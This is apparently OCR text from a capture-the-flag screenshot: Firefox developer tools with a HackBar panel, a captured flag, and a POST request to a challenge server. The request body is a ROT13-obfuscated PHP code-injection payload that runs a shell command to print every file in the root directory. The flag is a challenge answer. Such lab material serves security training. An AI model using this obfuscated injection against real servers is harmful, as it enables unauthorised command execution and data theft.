 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Leno
flag{4c5e4ad9-fb5d-4d64-b0b7-77972e35e54c}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://5d8c1fd7-41d1-4d06-a1b6-b20dca2b4a31.challenges.ctfer.com:8080/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
content=<?cuc flfgrz("gnp /*");?>